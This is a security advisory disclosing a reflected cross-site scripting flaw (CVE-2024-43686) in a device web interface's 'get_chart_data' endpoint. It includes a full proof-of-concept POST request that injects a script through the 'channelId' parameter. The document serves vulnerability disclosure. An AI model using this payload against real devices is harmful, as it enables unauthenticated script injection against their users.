Vulnerability Description: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') - CWE-79
Software Version: 2.3.12
NIST: https://nvd.nist.gov/vuln/detail/CVE-2024-43686
CVSS: 6.1
Severity: Medium
Credits: Armando Huesca Prida, Marco Negro, Antonio Carriero, Vito Pistillo, Davide Renna, Manuel Leone, Massimiliano Brolli
It is possible to perform a Reflected XSS attack by inserting in the parameter 'channelId' of the POST request 'get_chart_data' a malicious javascript code.
Step-by-step instructions and PoC
An unauthenticated user can insert javascript code in field ‘channelId’ for the POST request to the web resource ‘get_chart_data’.
Affected Endpoints
• URL: http://<device_IP>/get_chart_data
• HTTP Parameter: channelId
Below the evidence with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:
POST //get_chart_data HTTP/1.1
Content-Length: 102
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Origin: https:// <device_IP>
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https:// <device_IP>/perfmon_t1e1_stat
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
Connection: close
metric=mtie_a&xRange=1&tStart=-1&channelName=span&channelId=1%3cscript%3ealert(1000)%3c%2fscript%3easd
An unauthenticated user can send a POST request to the web resource ‘get_chart_data’ and insert the following URL encoded javascript payload:
1%3cscript%3ealert(1000)%3c%2fscript%3easd
Then the javascript code is executed in the page at ‘https://<device_IP>/get_chart_data’

Figure 10: Reflected XSS
Security Impact
By using malicious javascript code the attacker may be able to perform privileged operations on behalf of the user or gain access to sensitive data belonging to the user. The attacker could: transfer private information from the victim's machine to the attacker, send malicious requests to a web site on behalf of the victim.